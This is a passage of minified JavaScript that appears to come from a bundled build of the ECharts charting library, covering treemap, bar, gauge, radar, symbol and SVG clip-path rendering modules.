i=r.getWidth(e.text,l),n=e.showSpinner?e.spinnerRadius:0,a=(t.getWidth()-2*n-(e.showSpinner&&i?10:0)-i)/2-(e.showSpinner?0:i/2),o=t.getHeight()/2;e.showSpinner&&c.setShape({cx:a,cy:o}),u.setShape({x:a-n,y:o-n,width:2*n,height:2*n}),s.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},i.resize(),i}},n1HI:function(t,e,i){var n=i("hX1E").normalizeRadian,a=2*Math.PI;e.containStroke=function(t,e,i,r,o,s,l,u,c){if(0===l)return!1;var h=l;u-=t,c-=e;var d=Math.sqrt(u*u+c*c);if(d-h>i||d+h<i)return!1;if(Math.abs(r-o)%a<1e-4)return!0;if(s){var p=r;r=n(o),o=n(p)}else r=n(r),o=n(o);r>o&&(o+=a);var f=Math.atan2(c,u);return f<0&&(f+=a),f>=r&&f<=o||f+a>=r&&f+a<=o}},n4Lv:function(t,e,i){var n=i("7hqr").isDimensionStacked,a=i("bYtY").map;e.prepareDataCoordInfo=function(t,e,i){var r,o=t.getBaseAxis(),s=t.getOtherAxis(o),l=function(t,e){var i=0,n=t.scale.getExtent();return"start"===e?i=n[0]:"end"===e?i=n[1]:n[0]>0?i=n[0]:n[1]<0&&(i=n[1]),i}(s,i),u=o.dim,c=s.dim,h=e.mapDimension(c),d=e.mapDimension(u),p="x"===c||"radius"===c?1:0,f=a(t.dimensions,(function(t){return e.mapDimension(t)})),g=e.getCalculationInfo("stackResultDimension");return(r|=n(e,f[0]))&&(f[0]=g),(r|=n(e,f[1]))&&(f[1]=g),{dataDimsForPoint:f,valueStart:l,valueAxisDim:c,baseAxisDim:u,stacked:!!r,valueDim:h,baseDim:d,baseDataOffset:p,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}},e.getStackedOnPoint=function(t,e,i,n){var a=NaN;t.stacked&&(a=i.get(i.getCalculationInfo("stackedOverDimension"),n)),isNaN(a)&&(a=t.valueStart);var r=t.baseDataOffset,o=[];return o[r]=i.get(t.baseDim,n),o[1-r]=a,e.dataToPoint(o)}},n6Mw:function(t,e,i){var n=i("SrGk"),a=i("bYtY"),r=i("Fofx");function o(t,e){n.call(this,t,e,"clipPath","__clippath_in_use__")}a.inherits(o,n),o.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var i=this.getTextSvgElement(t);i&&this.updateDom(i,t.__clipPaths,!0),this.markUsed(t)},o.prototype.updateDom=function(t,e,i){if(e&&e.length>0){var n,a,o=this.getDefs(!0),s=e[0],l=i?"_textDom":"_dom";s[l]?(a=s[l].getAttribute("id"),o.contains(n=s[l])||o.appendChild(n)):(a="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(n=this.createElement("clipPath")).setAttribute("id",a),o.appendChild(n),s[l]=n);var u=this.getSvgProxy(s);if(s.transform&&s.parent.invTransform&&!i){var c=Array.prototype.slice.call(s.transform);r.mul(s.transform,s.parent.invTransform,s.transform),u.brush(s),s.transform=c}else u.brush(s);var h=this.getSvgElement(s);n.innerHTML="",n.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+a+")"),e.length>1&&this.updateDom(n,e.slice(1),i)}else t&&t.setAttribute("clip-path","none")},o.prototype.markUsed=function(t){var e=this;t.__clipPaths&&a.each(t.__clipPaths,(function(t){t._dom&&n.prototype.markUsed.call(e,t._dom),t._textDom&&n.prototype.markUsed.call(e,t._textDom)}))},t.exports=o},nCxF:function(t,e,i){var n=i("QBsz"),a=n.min,r=n.max,o=n.scale,s=n.distance,l=n.add,u=n.clone,c=n.sub;t.exports=function(t,e,i,n){var h,d,p,f,g=[],m=[],v=[],y=[];if(n){p=[1/0,1/0],f=[-1/0,-1/0];for(var x=0,_=t.length;x<_;x++)a(p,p,t[x]),r(f,f,t[x]);a(p,p,n[0]),r(f,f,n[1])}for(x=0,_=t.length;x<_;x++){var b=t[x];if(i)h=t[x?x-1:_-1],d=t[(x+1)%_];else{if(0===x||x===_-1){g.push(u(t[x]));continue}h=t[x-1],d=t[x+1]}c(m,d,h),o(m,m,e);var w=s(b,h),S=s(b,d),M=w+S;0!==M&&(w/=M,S/=M),o(v,m,-w),o(y,m,S);var I=l([],b,v),T=l([],b,y);n&&(r(I,I,p),a(I,I,f),r(T,T,p),a(T,T,f)),g.push(I),g.push(T)}return i&&g.push(g.shift()),g}},nKiI:function(t,e,i){var n=i("bYtY"),a=i("mFDi"),r=i("OELB"),o=r.parsePercent,s=r.MAX_SAFE_INTEGER,l=i("+TT/"),u=i("VaxA"),c=Math.max,h=Math.min,d=n.retrieve,p=n.each,f=["itemStyle","borderWidth"],g=["itemStyle","gapWidth"],m=["upperLabel","show"],v=["upperLabel","height"];function y(t,e,i){for(var n,a=0,r=1/0,o=0,s=t.length;o<s;o++)(n=t[o].getLayout().area)&&(n<r&&(r=n),n>a&&(a=n));var l=t.area*t.area,u=e*e*i;return l?c(u*a/l,l/(u*r)):1/0}function x(t,e,i,n,a){var r=e===i.width?0:1,o=1-r,s=["x","y"],l=["width","height"],u=i[s[r]],d=e?t.area/e:0;(a||d>i[l[o]])&&(d=i[l[o]]);for(var p=0,f=t.length;p<f;p++){var g=t[p],m={},v=d?g.getLayout().area/d:0,y=m[l[o]]=c(d-2*n,0),x=i[s[r]]+i[l[r]]-u,_=p===f-1||x<v?x:v,b=m[l[r]]=c(_-2*n,0);m[s[o]]=i[s[o]]+h(n,y/2),m[s[r]]=u+h(n,b/2),u+=_,g.setLayout(m,!0)}i[s[o]]+=d,i[l[o]]-=d}function _(t){return t.get(m)?t.get(v):0}t.exports={seriesType:"treemap",reset:function(t,e,i,r){var m=i.getWidth(),v=i.getHeight(),b=t.option,w=l.getLayoutRect(t.getBoxLayoutParams(),{width:i.getWidth(),height:i.getHeight()}),S=b.size||[],M=o(d(w.width,S[0]),m),I=o(d(w.height,S[1]),v),T=r&&r.type,A=u.retrieveTargetInfo(r,["treemapZoomToNode","treemapRootToNode"],t),D="treemapRender"===T||"treemapMove"===T?r.rootRect:null,C=t.getViewRoot(),L=u.getPathToRoot(C);if("treemapMove"!==T){var P="treemapZoomToNode"===T?function(t,e,i,n,a){var r,o=(e||{}).node,l=[n,a];if(!o||o===i)return l;for(var u=n*a,c=u*t.option.zoomToNodeRatio;r=o.parentNode;){for(var h=0,d=r.children,p=0,g=d.length;p<g;p++)h+=d[p].getValue();var m=o.getValue();if(0===m)return l;c*=h/m;var v=r.getModel(),y=v.get(f);(c+=4*y*y+(3*y+Math.max(y,_(v)))*Math.pow(c,.5))>s&&(c=s),o=r}c<u&&(c=u);var x=Math.pow(c/u,.5);return[n*x,a*x]}(t,A,C,M,I):D?[D.width,D.height]:[M,I],k=b.sort;k&&"asc"!==k&&"desc"!==k&&(k="desc");var O={squareRatio:b.squareRatio,sort:k,leafDepth:b.leafDepth};C.hostTree.clearLayouts(),C.setLayout({x:0,y:0,width:P[0],height:P[1],area:P[0]*P[1]}),function t(e,i,a,r){var o,s;if(!e.isRemoved()){var l=e.getLayout();o=l.width,s=l.height;var u=(S=e.getModel()).get(f),d=S.get(g)/2,m=_(S),v=Math.max(u,m),b=u-d,w=v-d,S=e.getModel();e.setLayout({borderWidth:u,upperHeight:v,upperLabelHeight:m},!0);var M=(o=c(o-2*b,0))*(s=c(s-b-w,0)),I=function(t,e,i,a,r,o){var s=t.children||[],l=a.sort;"asc"!==l&&"desc"!==l&&(l=null);var u=null!=a.leafDepth&&a.leafDepth<=o;if(r&&!u)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,i){var n="asc"===e?t.getValue()-i.getValue():i.getValue()-t.getValue();return 0===n?"asc"===e?t.dataIndex-i.dataIndex:i.dataIndex-t.dataIndex:n}))}(s=n.filter(s,(function(t){return!t.isRemoved()})),l);var c=function(t,e,i){for(var n=0,a=0,r=e.length;a<r;a++)n+=e[a].getValue();var o=t.get("visualDimension");if(e&&e.length)if("value"===o&&i)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===i&&s.reverse();else{var s=[1/0,-1/0];p(e,(function(t){var e=t.getValue(o);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:n,dataExtent:s}}(e,s,l);if(0===c.sum)return t.viewChildren=[];if(c.sum=function(t,e,i,n,a){if(!n)return i;for(var r=t.get("visibleMin"),o=a.length,s=o,l=o-1;l>=0;l--){var u=a["asc"===n?o-l-1:l].getValue();u/i*e<r&&(s=l,i-=u)}return a.splice("asc"===n?0:s,o-s),i}(e,i,c.sum,l,s),0===c.sum)return t.viewChildren=[];for(var h=0,d=s.length;h<d;h++){var f=s[h].getValue()/c.sum*i;s[h].setLayout({area:f})}return u&&(s.length&&t.setLayout({isLeafRoot:!0},!0),s.length=0),t.viewChildren=s,t.setLayout({dataExtent:c.dataExtent},!0),s}(e,S,M,i,a,r);if(I.length){var T={x:b,y:w,width:o,height:s},A=h(o,s),D=1/0,C=[];C.area=0;for(var L=0,P=I.length;L<P;){var k=I[L];C.push(k),C.area+=k.getLayout().area;var O=y(C,A,i.squareRatio);O<=D?(L++,D=O):(C.area-=C.pop().getLayout().area,x(C,A,T,d,!1),A=h(T.width,T.height),C.length=C.area=0,D=1/0)}if(C.length&&x(C,A,T,d,!0),!a){var E=S.get("childrenVisibleMin");null!=E&&M<E&&(a=!0)}for(L=0,P=I.length;L<P;L++)t(I[L],i,a,r+1)}}}(C,O,!1,0);var E=C.getLayout();p(L,(function(t,e){var i=(L[e+1]||C).getValue();t.setLayout(n.extend({dataExtent:[i,i],borderWidth:0,upperHeight:0},E))}))}var N=t.getData().tree.root;N.setLayout(function(t,e,i){if(e)return{x:e.x,y:e.y};var n={x:0,y:0};if(!i)return n;var a=i.node,r=a.getLayout();if(!r)return n;for(var o=[r.width/2,r.height/2],s=a;s;){var l=s.getLayout();o[0]+=l.x,o[1]+=l.y,s=s.parentNode}return{x:t.width/2-o[0],y:t.height/2-o[1]}}(w,D,A),!0),t.setLayoutInfo(w),function t(e,i,n,r,o){var s=e.getLayout(),l=n[o],u=l&&l===e;if(!(l&&!u||o===n.length&&e!==r)){e.setLayout({isInView:!0,invisible:!u&&!i.intersect(s),isAboveViewRoot:u},!0);var c=new a(i.x-s.x,i.y-s.y,i.width,i.height);p(e.viewChildren||[],(function(e){t(e,c,n,r,o+1)}))}}(N,new a(-w.x,-w.y,m,v),L,C,0)}}},nPnh:function(t,e){var i=Math.round;function n(t,e,n){if(!e)return t;var a=i(2*t);return(a+i(e))%2==0?a/2:(a+(n?1:-1))/2}e.subPixelOptimizeLine=function(t,e,a){if(e){var r=e.x1,o=e.x2,s=e.y1,l=e.y2;t.x1=r,t.x2=o,t.y1=s,t.y2=l;var u=a&&a.lineWidth;u&&(i(2*r)===i(2*o)&&(t.x1=t.x2=n(r,u,!0)),i(2*s)===i(2*l)&&(t.y1=t.y2=n(s,u,!0)))}},e.subPixelOptimizeRect=function(t,e,i){if(e){var a=e.x,r=e.y,o=e.width,s=e.height;t.x=a,t.y=r,t.width=o,t.height=s;var l=i&&i.lineWidth;l&&(t.x=n(a,l,!0),t.y=n(r,l,!0),t.width=Math.max(n(a+o,l,!1)-t.x,0===o?0:1),t.height=Math.max(n(r+s,l,!1)-t.y,0===s?0:1))}},e.subPixelOptimize=n},nVfU:function(t,e,i){var n=i("bYtY"),a=i("OELB").parsePercent,r=i("7hqr").isDimensionStacked,o=i("zM3Q"),s="undefined"!=typeof Float32Array?Float32Array:Array;function l(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function u(t){return t.dim+t.index}function c(t,e){var i=[];return e.eachSeriesByType(t,(function(t){g(t)&&!m(t)&&i.push(t)})),i}function h(t){var e=function(t){var e={};n.each(t,(function(t){var i=t.coordinateSystem.getBaseAxis();if("time"===i.type||"value"===i.type)for(var n=t.getData(),a=i.dim+"_"+i.index,r=n.mapDimension(i.dim),o=0,s=n.count();o<s;++o){var l=n.get(r,o);e[a]?e[a].push(l):e[a]=[l]}}));var i=[];for(var a in e)if(e.hasOwnProperty(a)){var r=e[a];if(r){r.sort((function(t,e){return t-e}));for(var o=null,s=1;s<r.length;++s){var l=r[s]-r[s-1];l>0&&(o=null===o?l:Math.min(o,l))}i[a]=o}}return i}(t),i=[];return n.each(t,(function(t){var n,r=t.coordinateSystem.getBaseAxis(),o=r.getExtent();if("category"===r.type)n=r.getBandWidth();else if("value"===r.type||"time"===r.type){var s=e[r.dim+"_"+r.index],c=Math.abs(o[1]-o[0]),h=r.scale.getExtent(),d=Math.abs(h[1]-h[0]);n=s?c/d*s:c}else{var p=t.getData();n=Math.abs(o[1]-o[0])/p.count()}var f=a(t.get("barWidth"),n),g=a(t.get("barMaxWidth"),n),m=a(t.get("barMinWidth")||1,n),v=t.get("barGap"),y=t.get("barCategoryGap");i.push({bandWidth:n,barWidth:f,barMaxWidth:g,barMinWidth:m,barGap:v,barCategoryGap:y,axisKey:u(r),stackId:l(t)})})),d(i)}function d(t){var e={};n.each(t,(function(t,i){var n=t.axisKey,a=t.bandWidth,r=e[n]||{bandWidth:a,remainedWidth:a,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},o=r.stacks;e[n]=r;var s=t.stackId;o[s]||r.autoWidthCount++,o[s]=o[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!o[s].width&&(o[s].width=l,l=Math.min(r.remainedWidth,l),r.remainedWidth-=l);var u=t.barMaxWidth;u&&(o[s].maxWidth=u);var c=t.barMinWidth;c&&(o[s].minWidth=c);var h=t.barGap;null!=h&&(r.gap=h);var d=t.barCategoryGap;null!=d&&(r.categoryGap=d)}));var i={};return n.each(e,(function(t,e){i[e]={};var r=t.stacks,o=t.bandWidth,s=a(t.categoryGap,o),l=a(t.gap,1),u=t.remainedWidth,c=t.autoWidthCount,h=(u-s)/(c+(c-1)*l);h=Math.max(h,0),n.each(r,(function(t){var e=t.maxWidth,i=t.minWidth;if(t.width)n=t.width,e&&(n=Math.min(n,e)),i&&(n=Math.max(n,i)),t.width=n,u-=n+l*n,c--;else{var n=h;e&&e<n&&(n=Math.min(e,u)),i&&i>n&&(n=i),n!==h&&(t.width=n,u-=n+l*n,c--)}})),h=(u-s)/(c+(c-1)*l),h=Math.max(h,0);var d,p=0;n.each(r,(function(t,e){t.width||(t.width=h),d=t,p+=t.width*(1+l)})),d&&(p-=d.width*l);var f=-p/2;n.each(r,(function(t,n){i[e][n]=i[e][n]||{bandWidth:o,offset:f,width:t.width},f+=t.width*(1+l)}))})),i}function p(t,e,i){if(t&&e){var n=t[u(e)];return null!=n&&null!=i&&(n=n[l(i)]),n}}var f={seriesType:"bar",plan:o(),reset:function(t){if(g(t)&&m(t)){var e=t.getData(),i=t.coordinateSystem,n=i.grid.getRect(),a=i.getBaseAxis(),r=i.getOtherAxis(a),o=e.mapDimension(r.dim),l=e.mapDimension(a.dim),u=r.isHorizontal(),c=u?0:1,d=p(h([t]),a,t).width;return d>.5||(d=.5),{progress:function(t,e){for(var a,h=t.count,p=new s(2*h),f=new s(2*h),g=new s(h),m=[],y=[],x=0,_=0;null!=(a=t.next());)y[c]=e.get(o,a),y[1-c]=e.get(l,a),m=i.dataToPoint(y,null,m),f[x]=u?n.x+n.width:m[0],p[x++]=m[0],f[x]=u?m[1]:n.y+n.height,p[x++]=m[1],g[_++]=a;e.setLayout({largePoints:p,largeDataIndices:g,largeBackgroundPoints:f,barWidth:d,valueAxisStart:v(0,r),backgroundStart:u?n.x:n.y,valueAxisHorizontal:u})}}}}};function g(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function m(t){return t.pipelineContext&&t.pipelineContext.large}function v(t,e,i){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}e.getLayoutOnAxis=function(t){var e=[],i=t.axis;if("category"===i.type){for(var a=i.getBandWidth(),r=0;r<t.count;r++)e.push(n.defaults({bandWidth:a,axisKey:"axis0",stackId:"__ec_stack_"+r},t));var o=d(e),s=[];for(r=0;r<t.count;r++){var l=o.axis0["__ec_stack_"+r];l.offsetCenter=l.offset+l.width/2,s.push(l)}return s}},e.prepareLayoutBarSeries=c,e.makeColumnLayout=h,e.retrieveColumnLayout=p,e.layout=function(t,e){var i=c(t,e),a=h(i),o={},s={};n.each(i,(function(t){var e=t.getData(),i=t.coordinateSystem,n=i.getBaseAxis(),c=l(t),h=a[u(n)][c],d=h.offset,p=h.width,f=i.getOtherAxis(n),g=t.get("barMinHeight")||0;o[c]=o[c]||[],s[c]=s[c]||[],e.setLayout({bandWidth:h.bandWidth,offset:d,size:p});for(var m=e.mapDimension(f.dim),y=e.mapDimension(n.dim),x=r(e,m),_=f.isHorizontal(),b=v(0,f),w=0,S=e.count();w<S;w++){var M,I,T,A,D,C=e.get(m,w),L=e.get(y,w),P=C>=0?"p":"n",k=b;x&&(o[c][L]||(o[c][L]={p:b,n:b}),k=o[c][L][P]),_?(M=k,I=(D=i.dataToPoint([C,L]))[1]+d,T=D[0]-b,A=p,Math.abs(T)<g&&(T=(T<0?-1:1)*g),isNaN(T)||x&&(o[c][L][P]+=T)):(M=(D=i.dataToPoint([L,C]))[0]+d,I=k,T=p,A=D[1]-b,Math.abs(A)<g&&(A=(A<=0?-1:1)*g),isNaN(A)||x&&(o[c][L][P]+=A)),e.setItemLayout(w,{x:M,y:I,width:T,height:A})}}),this)},e.largeLayout=f},ni6a:function(t,e,i){var n=i("pzxd"),a=i("mFDi"),r=i("gut8").WILL_BE_RESTORED,o=new a,s=function(){};s.prototype={constructor:s,drawRectText:function(t,e){var i=this.style;e=i.textRect||e,this.__dirty&&n.normalizeTextStyle(i,!0);var a=i.text;if(null!=a&&(a+=""),n.needDrawText(a,i)){t.save();var s=this.transform;i.transformText?this.setTransform(t):s&&(o.copy(e),o.applyTransform(s),e=o),n.renderText(this,t,a,i,e,r),t.restore()}}},t.exports=s},nkfE:function(t,e,i){var n=i("bYtY"),a=i("ca2m"),r=i("bLfw"),o=i("+TT/"),s=o.getLayoutParams,l=o.mergeLayoutParam,u=i("jkPA"),c=["value","category","time","log"];t.exports=function(t,e,i,o){n.each(c,(function(r){e.extend({type:t+"Axis."+r,mergeDefaultAndTheme:function(e,a){var o=this.layoutMode,u=o?s(e):{},c=a.getTheme();n.merge(e,c.get(r+"Axis")),n.merge(e,this.getDefaultOption()),e.type=i(t,e),o&&l(e,u,o)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=u.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:n.mergeAll([{},a[r+"Axis"],o],!0)})})),r.registerSubTypeDefaulter(t+"Axis",n.curry(i,t))}},noeP:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("UOVi");n.registerAction("dataZoom",(function(t,e){var i=r.createLinkedNodesFinder(a.bind(e.eachComponent,e,"dataZoom"),r.eachAxisDim,(function(t,e){return t.get(e.axisIndex)})),n=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){n.push.apply(n,i(t).nodes)})),a.each(n,(function(e,i){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}))},o40c:function(t,e,i){var n=i("IwbS"),a=i("OS9S"),r=i("loD1"),o=i("aKvl"),s=n.extendShape({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var i=e.segs,n=e.curveness;if(e.polyline)for(var a=0;a<i.length;){var r=i[a++];if(r>0){t.moveTo(i[a++],i[a++]);for(var o=1;o<r;o++)t.lineTo(i[a++],i[a++])}}else for(a=0;a<i.length;){var s=i[a++],l=i[a++],u=i[a++],c=i[a++];t.moveTo(s,l),n>0?t.quadraticCurveTo((s+u)/2-(l-c)*n,(l+c)/2-(u-s)*n,u,c):t.lineTo(u,c)}},findDataIndex:function(t,e){var i=this.shape,n=i.segs,a=i.curveness;if(i.polyline)for(var s=0,l=0;l<n.length;){var u=n[l++];if(u>0)for(var c=n[l++],h=n[l++],d=1;d<u;d++){var p=n[l++],f=n[l++];if(r.containStroke(c,h,p,f))return s}s++}else for(s=0,l=0;l<n.length;){if(c=n[l++],h=n[l++],p=n[l++],f=n[l++],a>0){if(o.containStroke(c,h,(c+p)/2-(h-f)*a,(h+f)/2-(p-c)*a,p,f))return s}else if(r.containStroke(c,h,p,f))return s;s++}return-1}});function l(){this.group=new n.Group}var u=l.prototype;u.isPersistent=function(){return!this._incremental},u.updateData=function(t){this.group.removeAll();var e=new s({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},u.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>5e5?(this._incremental||(this._incremental=new a({silent:!0})),this.group.add(this._incremental)):this._incremental=null},u.incrementalUpdate=function(t,e){var i=new s;i.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(i,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(i,!0):(i.rectHover=!0,i.cursor="default",i.__startIndex=t.start,this.group.add(i))},u.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},u._setCommon=function(t,e,i){var n=e.hostModel;t.setShape({polyline:n.get("polyline"),curveness:n.get("lineStyle.curveness")}),t.useStyle(n.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var a=e.getVisual("color");a&&t.setStyle("stroke",a),t.setStyle("fill"),i||(t.seriesIndex=n.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);i>0&&(t.dataIndex=i+t.__startIndex)})))},u._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=l},oBaM:function(t,e,i){var n=i("T4UG"),a=i("5GtS"),r=i("bYtY"),o=i("7aKB").encodeHTML,s=i("xKMd"),l=n.extend({type:"series.radar",dependencies:["radar"],init:function(t){l.superApply(this,"init",arguments),this.legendVisualProvider=new s(r.bind(this.getData,this),r.bind(this.getRawData,this))},getInitialData:function(t,e){return a(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,i,n){var a=this.getData(),s=this.coordinateSystem.getIndicatorAxes(),l=this.getData().getName(t),u="html"===n?"<br/>":"\n";return o(""===l?this.name:l)+u+r.map(s,(function(e,i){var n=a.get(a.mapDimension(e.dim),t);return o(e.name+" : "+n)})).join(u)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),i=this.coordinateSystem,n=e.getValues(r.map(i.dimensions,(function(t){return e.mapDimension(t)})),t,!0),a=0,o=n.length;a<o;a++)if(!isNaN(n[a])){var s=i.getIndicatorAxes();return i.coordToPoint(s[a].dataToCoord(n[a]),a)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});t.exports=l},oE7X:function(t,e,i){i("bLfw").registerSubTypeDefaulter("timeline",(function(){return"slider"}))},oVpE:function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("mFDi"),o=i("6GrX").calculateTextPosition,s=a.extendShape({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=e.width/2,r=e.height/2;t.moveTo(i,n-r),t.lineTo(i+a,n+r),t.lineTo(i-a,n+r),t.closePath()}}),l=a.extendShape({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=e.width/2,r=e.height/2;t.moveTo(i,n-r),t.lineTo(i+a,n),t.lineTo(i,n+r),t.lineTo(i-a,n),t.closePath()}}),u=a.extendShape({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.x,n=e.y,a=e.width/5*3,r=Math.max(a,e.height),o=a/2,s=o*o/(r-o),l=n-r+o+s,u=Math.asin(s/o),c=Math.cos(u)*o,h=Math.sin(u),d=Math.cos(u),p=.6*o,f=.7*o;t.moveTo(i-c,l+s),t.arc(i,l,o,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(i+c-h*p,l+s+d*p,i,n-f,i,n),t.bezierCurveTo(i,n-f,i-c+h*p,l+s+d*p,i-c,l+s),t.closePath()}}),c=a.extendShape({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.height,n=e.x,a=e.y,r=e.width/3*2;t.moveTo(n,a),t.lineTo(n+r,a+i),t.lineTo(n,a+i/4*3),t.lineTo(n-r,a+i),t.lineTo(n,a),t.closePath()}}),h={line:function(t,e,i,n,a){a.x1=t,a.y1=e+n/2,a.x2=t+i,a.y2=e+n/2},rect:function(t,e,i,n,a){a.x=t,a.y=e,a.width=i,a.height=n},roundRect:function(t,e,i,n,a){a.x=t,a.y=e,a.width=i,a.height=n,a.r=Math.min(i,n)/4},square:function(t,e,i,n,a){var r=Math.min(i,n);a.x=t,a.y=e,a.width=r,a.height=r},circle:function(t,e,i,n,a){a.cx=t+i/2,a.cy=e+n/2,a.r=Math.min(i,n)/2},diamond:function(t,e,i,n,a){a.cx=t+i/2,a.cy=e+n/2,a.width=i,a.height=n},pin:function(t,e,i,n,a){a.x=t+i/2,a.y=e+n/2,a.width=i,a.height=n},arrow:function(t,e,i,n,a){a.x=t+i/2,a.y=e+n/2,a.width=i,a.height=n},triangle:function(t,e,i,n,a){a.cx=t+i/2,a.cy=e+n/2,a.width=i,a.height=n}},d={};n.each({line:a.Line,rect:a.Rect,roundRect:a.Rect,square:a.Rect,circle:a.Circle,diamond:l,pin:u,arrow:c,triangle:s},(function(t,e){d[e]=new t}));var p=a.extendShape({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,i){var n=o(t,e,i),a=this.shape;return a&&"pin"===a.symbolType&&"inside"===e.textPosition&&(n.y=i.y+.4*i.height),n},buildPath:function(t,e,i){var n=e.symbolType;if("none"!==n){var a=d[n];a||(a=d[n="rect"]),h[n](e.x,e.y,e.width,e.height,a.shape),a.buildPath(t,a.shape,i)}}});function f(t,e){if("image"!==this.type){var i=this.style,n=this.shape;n&&"line"===n.symbolType?i.stroke=t:this.__isEmptyBrush?(i.stroke=t,i.fill=e||"#fff"):(i.fill&&(i.fill=t),i.stroke&&(i.stroke=t)),this.dirty(!1)}}e.createSymbol=function(t,e,i,n,o,s,l){var u,c=0===t.indexOf("empty");return c&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(u=0===t.indexOf("image://")?a.makeImage(t.slice(8),new r(e,i,n,o),l?"center":"cover"):0===t.indexOf("path://")?a.makePath(t.slice(7),{},new r(e,i,n,o),l?"center":"cover"):new p({shape:{symbolType:t,x:e,y:i,width:n,height:o}})).__isEmptyBrush=c,u.setColor=f,u.setColor(s),u}},oY9F:function(t,e,i){var n=i("OlYY").extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});t.exports=n},"p+If":function(t,e,i){var n=i("ProS");i("cpOr"),i("rkZ5");var a=i("ZYIC"),r=i("7ph2");n.registerLayout(a),n.registerVisual(r)},"p/La":function(t,e){var i=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]];t.exports=function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:i[0]})}},p1MT:function(t,e,i){var n=i("Hw7h"),a=i("IwbS"),r=i("6Ic6"),o=i("OELB"),s=o.parsePercent,l=o.round,u=o.linearMap;function c(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var h=2*Math.PI,d=r.extend({type:"gauge",render:function(t,e,i){this.group.removeAll();var n=t.get("axisLine.lineStyle.color"),a=function(t,e){var i=t.get("center"),n=e.getWidth(),a=e.getHeight(),r=Math.min(n,a);return{cx:s(i[0],e.getWidth()),cy:s(i[1],e.getHeight()),r:s(t.get("radius"),r/2)}}(t,i);this._renderMain(t,e,i,n,a)},dispose:function(){},_renderMain:function(t,e,i,n,r){for(var o=this.group,s=t.getModel("axisLine"),l=s.getModel("lineStyle"),u=t.get("clockwise"),c=-t.get("startAngle")/180*Math.PI,d=((v=-t.get("endAngle")/180*Math.PI)-c)%h,p=c,f=l.get("width"),g=s.get("show"),m=0;g&&m<n.length;m++){var v,y=Math.min(Math.max(n[m][0],0),1),x=new a.Sector({shape:{startAngle:p,endAngle:v=c+d*y,cx:r.cx,cy:r.cy,clockwise:u,r0:r.r-f,r:r.r},silent:!0});x.setStyle({fill:n[m][1]}),x.setStyle(l.getLineStyle(["color","borderWidth","borderColor"])),o.add(x),p=v}var _=function(t){if(t<=0)return n[0][1];for(var e=0;e<n.length;e++)if(n[e][0]>=t&&(0===e?0:n[e-1][0])<t)return n[e][1];return n[e-1][1]};if(!u){var b=c;c=v,v=b}this._renderTicks(t,e,i,_,r,c,v,u),this._renderPointer(t,e,i,_,r,c,v,u),this._renderTitle(t,e,i,_,r),this._renderDetail(t,e,i,_,r)},_renderTicks:function(t,e,i,n,r,o,u,h){for(var 